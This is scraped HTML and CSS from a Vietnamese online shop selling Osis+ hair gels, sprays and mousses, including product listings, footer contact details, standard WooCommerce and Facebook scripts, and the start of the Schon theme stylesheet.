		<img width="300" height="300" src="https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Gôm xịt tóc nam Osis+ Black 500ml" loading="lazy" srcset="https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3-300x300.jpg 300w, https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3-150x150.jpg 150w, https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3-768x768.jpg 768w, https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3-600x600.jpg 600w, https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3-100x100.jpg 100w, https://osis.vn/wp-content/uploads/2017/03/GOM-OSIS-BLACK-500ML-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Gôm xịt tóc nam Osis+ Black 500ml nhập khẩu từ Đức</span>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="woocommerce-Price-amount amount">480.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://osis.vn/gel-vuot-toc-nam-osis-4-rock-hard/">
		<img width="300" height="300" src="https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Gel vuốt tóc nam osis+4 rock hard" loading="lazy" srcset="https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard-300x300.jpg 300w, https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard-150x150.jpg 150w, https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard-768x768.jpg 768w, https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard-600x600.jpg 600w, https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard-100x100.jpg 100w, https://osis.vn/wp-content/uploads/2017/03/osis-4-rock-hard.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Gel vuốt tóc nam osis+4 rock hard chính hãng từ Đức</span>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="woocommerce-Price-amount amount">360.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://osis.vn/mousse-vuot-toc-osis-4-grip-200ml/">
		<img width="300" height="300" src="https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Osis+ 4 Grip 200ml" loading="lazy" srcset="https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml-300x300.jpg 300w, https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml-150x150.jpg 150w, https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml-768x768.jpg 768w, https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml-600x600.jpg 600w, https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml-100x100.jpg 100w, https://osis.vn/wp-content/uploads/2018/07/Mousse-osis-4-Grip-200ml.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Mousse vuốt tóc Osis+ 4 Grip 200ml giá rẻ & chất lượng</span>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="woocommerce-Price-amount amount">380.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
</ul></section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Bài viết mới</h3>
		<ul>
											<li>
					<a href="https://osis.vn/cach-ep-side-toc-mai/">Cách ÉP SIDE tóc mai vào nếp [Tại nhà] cực dễ &#038; hiệu quả</a>
									</li>
											<li>
					<a href="https://osis.vn/dau-goi-kho-klorane/">Dầu gội khô Klorane dry shampoo – dành cho mái tóc siêu dầu</a>
									</li>
											<li>
					<a href="https://osis.vn/dau-goi-kho-dove/">Dầu gội khô Dove Refresh Care Dry Shampoo – Để có mái tóc đẹp bất chấp thời tiết</a>
									</li>
					</ul>

		</section>		</div><!-- #secondary -->

		
		</div><!-- .row -->
	</div><!-- .container -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

					<div id="footer-widgets-row-1" class="footer-widgets-row">
				<div class="container">
					<div class="row">
						<div class="footer-widget-column col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text">			<div class="textwidget">
<div class="schon-featured-info  horizontal ">
	<div class="schon-featured-info-icon-wrap">
		<i class="fa fa-truck" aria-hidden="true"></i>
	</div>
	<div class="schon-featured-info-details">
		<p class="schon-featured-info-title"> Hỗ Trợ Ship</p>
		<div class="schon-featured-info-subtitle">Phí chuyển phát rẻ nhất</div>
	</div>
</div>




</div>
		</aside></div><div class="footer-widget-column col-md-3 col-sm-6"><aside id="text-3" class="widget widget_text">			<div class="textwidget">
<div class="schon-featured-info  horizontal ">
	<div class="schon-featured-info-icon-wrap">
		<i class="fa fa-life-ring" aria-hidden="true"></i>
	</div>
	<div class="schon-featured-info-details">
		<p class="schon-featured-info-title"> Hỗ Trợ 24/7</p>
		<div class="schon-featured-info-subtitle">Luôn sẵn sàng hỗ trợ bạn</div>
	</div>
</div>
</div>
		</aside></div><div class="footer-widget-column col-md-3 col-sm-6"><aside id="text-4" class="widget widget_text">			<div class="textwidget">
<div class="schon-featured-info  horizontal ">
	<div class="schon-featured-info-icon-wrap">
		<i class="fa fa-gift" aria-hidden="true"></i>
	</div>
	<div class="schon-featured-info-details">
		<p class="schon-featured-info-title"> Quà Tặng</p>
		<div class="schon-featured-info-subtitle">Osis có nhiều khuyến mại</div>
	</div>
</div>


</div>
		</aside></div><div class="footer-widget-column col-md-3 col-sm-6"><aside id="text-5" class="widget widget_text">			<div class="textwidget">
<div class="schon-featured-info  horizontal ">
	<div class="schon-featured-info-icon-wrap">
		<i class="fa fa-credit-card" aria-hidden="true"></i>
	</div>
	<div class="schon-featured-info-details">
		<p class="schon-featured-info-title"> Thanh Toán</p>
		<div class="schon-featured-info-subtitle">Thanh toán khi nhận hàng</div>
	</div>
</div>
</div>
		</aside></div>					</div>
				</div>
			</div>
		
					<div id="footer-widgets-row-2" class="footer-widgets-row">
				<div class="container">
					<div class="row">
						<div class="footer-widget-column col-md-3 col-sm-6"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img src="http://osis.vn/wp-content/uploads/2017/03/osislogo.png"></p>
<br>
<p>Chúng tôi bán lẻ hàng Osis của Schwarzkopf chính hãng</p>
<br>
<p><i class="fa fa-map-marker"></i> Số 17 Ngõ 554 Trường Chinh, Đống Đa, Hà Nội</p>
<br>
<p><i class="fa fa-phone"></i> 090.493.7494</p>
<br>
<p><i class="fa fa-envelope-o"></i> osisvietnam@gmail.com</p></div>
		</aside></div>
		<div class="footer-widget-column col-md-3 col-sm-6"><aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Bài viết mới</h3>
		<ul>
											<li>
					<a href="https://osis.vn/cach-ep-side-toc-mai/">Cách ÉP SIDE tóc mai vào nếp [Tại nhà] cực dễ &#038; hiệu quả</a>
									</li>
											<li>
					<a href="https://osis.vn/dau-goi-kho-klorane/">Dầu gội khô Klorane dry shampoo – dành cho mái tóc siêu dầu</a>
									</li>
											<li>
					<a href="https://osis.vn/dau-goi-kho-dove/">Dầu gội khô Dove Refresh Care Dry Shampoo – Để có mái tóc đẹp bất chấp thời tiết</a>
									</li>
											<li>
					<a href="https://osis.vn/dau-goi-kho-batiste/">Dầu gội khô Batiste có làm hại đến mái tóc của bạn? Sự thật là gì?</a>
									</li>
					</ul>

		</aside></div><div class="footer-widget-column col-md-3 col-sm-6"><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Danh mục sản phẩm</h3><ul class="product-categories"><li class="cat-item cat-item-414"><a href="https://osis.vn/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-445"><a href="https://osis.vn/combo-gom-va-sap-vuot-toc/">Combo gôm và sáp vuốt tóc</a></li>
<li class="cat-item cat-item-458"><a href="https://osis.vn/gel-vuot-toc/">Gel vuốt tóc</a></li>
<li class="cat-item cat-item-433"><a href="https://osis.vn/mousse-vuot-toc/">Mousse vuốt tóc</a></li>
<li class="cat-item cat-item-524"><a href="https://osis.vn/tinh-dau-duong-toc/">Tinh dầu dưỡng tóc</a></li>
<li class="cat-item cat-item-53"><a href="https://osis.vn/sap-vuot-toc/">Sáp vuốt tóc</a></li>
<li class="cat-item cat-item-54"><a href="https://osis.vn/gom-xit-toc-osis/">Gôm xịt tóc</a></li>
<li class="cat-item cat-item-55"><a href="https://osis.vn/dau-goi-osis/">Dầu gội osis</a></li>
<li class="cat-item cat-item-56"><a href="https://osis.vn/dau-xa-osis/">Dầu xả Osis</a></li>
</ul></aside></div><div class="footer-widget-column col-md-3 col-sm-6"><aside id="like_box_widget_facbook-2" class="widget like_box_widget_facbook"><h3 class="widget-title">Fanpage Facebook</h3><div class="fb-page" data-href="https://www.facebook.com/1678388185724212" data-width="260" data-height="280" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/1678388185724212"><a href="https://www.facebook.com/1678388185724212"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="https://wordpress.org/plugins/contact-forms-builder">WordPress Contact Form</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></aside></div>					</div>
				</div>
			</div>
		
				<div id="site-info">
			<div class="container">

									<div class="footer-copyright-content footer-copyright-left">
						<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© </span></span><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Osis Viet Nam</span></span></b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  - All Rights reserved.</span></span></p>					</div>
				
				
									<div class="footer-copyright-content footer-copyright-right">
						<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Developed by Osis</span></span></p>					</div>
				
			</div><!-- .container -->
		</div><!-- .site-info -->
			</footer><!-- #colophon -->

</div><!-- #page -->


			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1678388185724212"></div>

			
<div id="yith-quick-view-modal">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>

			<div id="yith-quick-view-content" class="woocommerce single-product"></div>

		</div>

	</div>

</div>
	<script>
	"use strict";
	if(window.matchMedia("(min-width: 992px)").matches) {
		var $ = jQuery;
		var layout_1 = "3-3-3-3",
		layout_2 = "3-3-3-3";
		layout_1 = layout_1.split("-");
		layout_2 = layout_2.split("-");
		
		if($("#footer-widgets-row-1").length > 0) {
			$("#footer-widgets-row-1 .footer-widget-column").each(function(i){
				var layout_length = layout_1.length; 
				
				$(this).removeClass("col-md-3");
				$(this).addClass("col-md-" + layout_1[i%layout_length]);
			});	
			
		}
		
		if($("#footer-widgets-row-1").length > 0) {
			$("#footer-widgets-row-2 .footer-widget-column").each(function(i){
				var layout_length = layout_2.length; 
				
				$(this).removeClass("col-md-3");
				$(this).addClass("col-md-" + layout_2[i%layout_length]);
			});	
						
		}
	}
	
	</script>					<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css'  href='https://osis.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_14f6492ae5ef543755381d99b4a7d085","fragment_name":"wc_fragments_14f6492ae5ef543755381d99b4a7d085"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"no","loader":"https:\/\/osis.vn\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Chi Ti\u1ebft","cookie_name":"yith_woocompare_list","close_label":"Close"};
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","added_label":"","table_title":"Product Comparison","auto_open":"no","loader":"https:\/\/osis.vn\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Chi Ti\u1ebft"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/osis.vn\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","is2_2":"","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.3.1' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/osis.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/themes/schon/lib/bootstrap/js/bootstrap.min.js?ver=3.3.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/themes/schon/js/skip-link-focus-fix.js?ver=20130115' id='schon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/themes/schon/lib/m-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=5.5.17' id='custom-scrollbar-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/themes/schon/lib/owl-carousel/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1' id='isotope-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/themes/schon/js/scripts.js?ver=5.5.17' id='schon-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.4.8' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.4.8' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8' id='wc-single-product-js'></script>
			<script>
				var $j = jQuery.noConflict();
				var $logo = $j('.site-brand .site-title img');

				if (window.devicePixelRatio > 1.3) {

					var width = $logo.width();
					var height = $logo.height();

					$logo.attr("src", "https://osis.vn/wp-content/uploads/2017/03/osislogo.png").width(width).height(height);

				}

			</script>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://osis.vn/wp-content/themes/schon/style.css?ver=5.5.17
body_size: 19333
content:
/*
Theme Name: Schon
Theme URI: http://demo.webbaku.com/wp/shon
Author: Webbaku
Author URI: https://themeforest.net/user/webbaku
Description: Modern, Clean & Responsive WooCommerce Theme
Version: 1.1.3
License: Themeforest Split Licence
Text Domain: schon
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1 - More Normalize
2 - General
3 - Colors
4 - Typography
5 - Utility
6 - Clearings
7 - Widgets
8 - Elements
8.1 - Buttons and forms
8.2 - Galleries
9 - Header and Footer
10 - Posts & Pages
11 - Visual Composer
12 - Accessibility
13 - Media queries
--------------------------------------------------------------*/


/*--------------------------------------------------------------
 1 - MORE NORMALIZE
--------------------------------------------------------------*/
*:focus {
	outline: 0;
}

embed,
iframe,
object {
	max-width: 100%;
}

iframe {
	border: none;
}

img {
	max-width: 100%;
	height: auto;
}

/*ul, ol {
	margin: 0;
	padding: 0;
	list-style: none;
}*/

ol ol,
ol ul,
ul ol,
ul ul {
    padding-left: 1.2em;
}


/*--------------------------------------------------------------
2 - GENERAL
--------------------------------------------------------------*/
*:focus {
    outline: 0;
}

#page {
    margin: 0 auto;
    overflow: hidden;
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow:    0 0 20px 0 rgba(0, 0, 0, 0.4);
    box-shadow:         0 0 20px 0 rgba(0, 0, 0, 0.4);
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
    .boxed-layout #page { width: 750px;}
}

/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
    .boxed-layout #page { width: 970px;}
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
    .boxed-layout #page { width: 1170px;}
}


body {min-height:100%; position: relative;}

#primary,
#secondary {
    --margin-top: 3em
}

/*---------------------------------------------------------------
 3 - COLORS
 ---------------------------------------------------------------*/
h1 a:hover,
.h1 a:hover,
h2 a:hover,
.h2 a:hover,
h3 a:hover,
.h3 a:hover,
h4 a:hover,
.h4 a:hover,
.h1 a:active,
h2 a:active,
.h2 a:active,
h3 a:active,
.h3 a:active,
h4 a:active,
.h4 a:active,
.h1 a:focus,
h2 a:focus,
.h2 a:focus,
h3 a:focus,
.h3 a:focus,
h4 a:focus,
.h4 a:focus,
a:hover,
a:focus,
a:active,
#page ul.products li.product .add-to-cart-buttons-container a:hover,
#page ul.products li.product .add-to-cart-buttons-container a:focus,
#page ul.products li.product .add-to-cart-buttons-container a:active,
#page ul.products li.product .add-to-cart-buttons-container a.added,
#page ul.products li.product .gridlist-buttonwrap a.added i,
#page ul.products li.product h3:hover,
ul.products.list li.product .gridlist-buttonwrap a.link:hover i,
#breadcrumb-wrap li a:hover {
    color: #ff6060;
}
.widget .tagcloud a:hover,
.widget .tagcloud a:focus {
    border-color: #ff6060;
}


/*a:hover,*/
/*a:focus,*/
/*a:active,*/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6,
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a,
h6 a,
.h6 a,
.schon-featured-info-title,
.search-fullpage-form-wrapper .submit-field:hover,
.search-fullpage-form-wrapper .submit-field:focus,
.search-fullpage-form-wrapper .submit-field:active,
.close-search-fullpage-trigger:hover,
.close-search-fullpage-trigger:focus,
.close-search-fullpage-trigger:active,
#breadcrumb-wrap li,
#breadcrumb-wrap li a,
.widget .widget-title,
#page ul.product_list_widget li .amount,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
#schon-shop-steps-wrapper .step-number,
#schon-shop-steps-wrapper .step-label,
.schon-owl-theme .owl-theme .owl-buttons div:hover,
#page .product .price,
#yith-quick-view-modal .product .price,
/*menu and minicart*/
.mini-cart-header .cart_list .mini_cart_item_price,
.mini-cart-header .total .subtotal-value {
    color: #2e2e2e;
}
.vc_tta .vc_tta-tab.vc_active>a,
.vc_tta .vc_tta-tab>a:hover{
    color: #2e2e2e !important;
}
#actionbar,
.mini-cart-header .mini-cart-icon a span {
    background-color: #2e2e2e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
#schon-shop-steps-wrapper .step-number,
.vc_tta .vc_tta-tab.vc_active>a,
.vc_tta .vc_tta-tab>a:hover,
.schon-owl-theme .owl-theme .owl-buttons div:hover {
    border-color: #2e2e2e !important;
}


body,
a,
#actionbar a:hover,
#actionbar a:focus,
#actionbar a:active,
#actionbar-menu a:hover,
#actionbar-menu a:focus,
#actionbar-menu a:active,
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li a:hover,
.search-fullpage-form-wrapper .submit-field,
.close-search-fullpage-trigger,
.mini-cart-header .cart_list .mini_cart_item_quantity,
.mini-cart-header .cart_list .mini_cart_item_name,
.mini-cart-header .total .subtotal-label,
#page ul.products li.product .add-to-cart-buttons-container a,
#page ul.products li.product .add-to-cart-buttons-container a,
#page ul.products li.product .add-to-cart-buttons-container a,
.yith-woocompare-widget ul.products-list li a.remove:before,
.woocommerce div.product form.cart .variations label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
nav.schon-pagination ul li a,
nav.schon-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
nav.schon-pagination ul li a:hover,
nav.schon-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.curren,
.woocommerce div.product form.cart .variations label .swatchtitlelabel,
.woocommerce div.product form.cart .variations .label .swatchtitlelabel,
#page ul.products li.product h3 {
    color: #757575;
}

.mini-cart-header .mini-cart-icon a span,
#page .widget_price_filter .ui-slider .ui-slider-range,
.images .thumbnails.owl-theme .owl-controls .owl-page,
.images .thumbnails.owl-theme .owl-controls .owl-buttons div,
.blog-post-date-badge .entry-header .entry-meta span.posted-on a,
.schon-team-member .socials-wrap a {
    background-color: #757575;
}
#page .widget_price_filter .ui-slider .ui-slider-handle,
nav.schon-pagination ul li a,
nav.schon-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.schon-owl-theme .owl-theme .owl-buttons div,
.widget .tagcloud a {
    border-color: #757575;
}



